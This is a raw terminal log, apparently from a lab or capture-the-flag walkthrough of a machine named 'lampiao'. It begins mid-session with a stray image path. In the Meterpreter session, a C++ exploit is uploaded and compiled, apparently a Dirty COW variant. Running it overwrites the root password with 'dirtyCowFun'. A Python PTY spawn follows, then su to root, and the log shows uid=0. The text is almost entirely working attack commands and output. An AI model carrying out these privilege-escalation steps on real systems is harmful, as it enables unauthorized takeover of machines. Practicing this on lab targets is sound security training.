 [*] uploaded   : /tmp/123.cpp → /tmp/123.cpp
meterpreter > shell
Process 5745 created.
Channel 3 created.
cd /tmp
ls
1.sh
123.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o test 123.cpp -lutil
chmod test
chmod: missing operand after 'test'
Try 'chmod --help' for more information.
chmod 777 test
./test
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/tmp$ su root
su root
Password: dirtyCowFun
root@lampiao:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:/tmp#